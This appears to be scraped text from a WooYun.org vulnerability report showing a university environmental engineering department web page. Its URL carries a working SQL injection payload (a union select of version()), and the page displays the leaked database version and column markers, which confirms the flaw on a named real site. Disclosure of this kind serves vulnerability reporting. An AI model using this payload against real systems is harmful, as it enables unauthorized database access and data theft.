 東南科技大學 - 環境工程
WooYun.org | 提交漏洞
web.tnu.edu.tw/env/award_detail.php?id=31%20and%201=2%20union%20select%201,version(),3,4,5,6,7,8,9
回到首頁 連絡信箱
東南科技大學
環境工程系
DEPARTMENT OF ENVIRONMENTAL ENGINEERING
系所公告 系所簡介 師資介紹 課程規劃 招生資訊 榮譽事蹟 活動剪影 檔案下載
快速連結 LINKS
系務公告事項
系所簡介
師資介紹
課程規劃
招生資訊
榮譽事項
活動剪影
檔案下載
系所公告 DEPARTMENT
ANNOUNCEMENT
ENGINEERING
4
標 題：5.6.25
公告日期：3
5
附件檔案：附件一 附件二
相關連結：6
回上一頁
ENVIRONMENTAL
HEALTH
SAFETY
www.wooyun.org